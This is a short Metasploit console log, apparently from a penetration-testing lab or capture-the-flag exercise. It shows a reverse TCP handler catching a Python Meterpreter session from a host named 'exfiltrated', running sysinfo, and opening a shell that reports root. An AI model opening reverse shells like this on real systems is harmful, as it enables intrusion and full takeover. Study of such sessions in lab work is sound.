 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.45.243:4444
[*] Sending stage (24772 bytes) to 192.168.154.163
[*] Meterpreter session 1 opened (192.168.45.243:4444 -> 192.168.154.163:49406) at 2024-06-22 16:35:04 +0900
meterpreter > sysinfo
Computer        : exfiltrated
OS              : Linux 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021
Architecture    : x64
System Language : en_US
Meterpreter     : python/linux
meterpreter > shell
Process 36424 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)